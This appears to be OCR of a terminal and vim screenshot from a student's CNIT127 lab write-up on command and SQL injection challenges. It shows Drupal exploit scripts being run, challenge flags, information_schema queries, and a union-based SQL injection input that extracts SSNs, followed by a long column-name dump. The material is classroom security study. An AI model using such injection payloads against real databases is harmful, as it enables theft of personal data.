 Menu Google Chrome 15 Eyl 18:49 1 100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[noyan@haragyrgen ED101]$ ls
ed101.1.png ed101.2.png
[noyan@haragyrgen ED101]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ vim solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd exploit_drupal/
[noyan@haragyrgen exploit_drupal]$ ls
exploit_drupal.py exploit_ed102.7.py exploit_ed102.8.py
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.7.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.8.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$
+ solutions.md
FLAG ED102.8: above_drupal
![ED102.8](ED102/screenshot/ed102.8.png)
<h3>ED103</h3>
<h4>ED103.1</h4>
<h3>103.1.1</h3>
QUERY ED103.1.1: select * from widgets.employees
FLAG ED103.1.1: 333-22-3333
<h3>103.1.2</h3>
QUERY ED103.1.2: SELECT COLUMN_NAME from information_schema.columns
OUTPUT:
COLUMN_NAME: YOUNG_MAKE_PER_THOUSAND_GETS
COLUMN_NAME: NOT_YOUNG_MAKE_PER_THOUSAND_GETS
<h4>ED103.2</h4>
<h3>103.2.1</h3>
INPUT:
' union select ssn from employees where name like '%linus%
OUTPUT:
<[+] CWD: /home/noyan/Workspace/writeups/CNIT127/projects/I_Command_Injection Line: 86 Column: 39
-- INSERT --
Challe https: view-s https: ED 10 Comp Proj E
games.samsclass.info/sqli/chal1.php
KE_PER_THOUSAND_GETS 1/2
COLUMN_N
COLUMN_N
COLUMN_NAME: relocation_ops
COLUMN_NAME: relocation_time
COLUMN_NAME: POOL_ID
COLUMN_NAME: POOL_SIZE
COLUMN_NAME: FREE_BUFFERS
COLUMN_NAME: DATABASE_PAGES
COLUMN_NAME: OLD_DATABASE_PAGES
COLUMN_NAME: MODIFIED_DATABASE_PAGES
COLUMN_NAME: PENDING_DECOMPRESS
COLUMN_NAME: PENDING_READS
COLUMN_NAME: PENDING_FLUSH_LRU
COLUMN_NAME: PENDING_FLUSH_LIST
COLUMN_NAME: PAGES_MADE_YOUNG
COLUMN_NAME: PAGES_NOT_MADE_YOUNG
COLUMN_NAME: PAGES_MADE_YOUNG_RATE
COLUMN_NAME: PAGES_MADE_NOT_YOUNG_RATE
COLUMN_NAME: NUMBER_PAGES_READ
COLUMN_NAME: NUMBER_PAGES_CREATED
COLUMN_NAME: NUMBER_PAGES_WRITTEN
COLUMN_NAME: PAGES_READ_RATE
COLUMN_NAME: PAGES_CREATE_RATE
COLUMN_NAME: PAGES_WRITTEN_RATE
COLUMN_NAME: NUMBER_PAGES_GET
COLUMN_NAME: HIT_RATE
COLUMN_NAME: YOUNG_MAKE_PER_THOUSAND_GETS
COLUMN_NAME: NOT_YOUNG_MAKE_PER_THOUSAND_GETS
COLUMN_NAME: NUMBER_PAGES_READ_AHEAD
COLUMN_NAME: NUMBER_READ_AHEAD_EVICTED
COLUMN_NAME: READ_AHEAD_RATE
COLUMN_NAME: READ_AHEAD_EVICTED_RATE
COLUMN_NAME: LRU_IO_TOTAL
COLUMN_NAME: LRU_IO_CURRENT
COLUMN_NAME: UNCOMPRESS_TOTAL
COLUMN_NAME: UNCOMPRESS_CURRENT
COLUMN_NAME: TABLE_ID
COLUMN_NAME: NAME
COLUMN_NAME: POS
COLUMN_NAME: MTYPE
COLUMN_NAME: PRTYPE
COLUMN_NAME: LEN
COLUMN_NAME: ID
COLUMN_NAME: FOR_NAME
COLUMN_NAME: REF_NAME
COLUMN_NAME: N_COLS
COLUMN_NAME: TYPE
COLUMN_NAME: TABLE_ID
COLUMN_NAME: NAME
COLUMN_NAME: STATS_INITIALIZED
COLUMN_NAME: NUM_ROWS
COLUMN_NAME: CLUST_INDEX_SIZE
COLUMN_NAME: OTHER_INDEX_SIZE
COLUMN_NAME: MODIFIED_COUNTER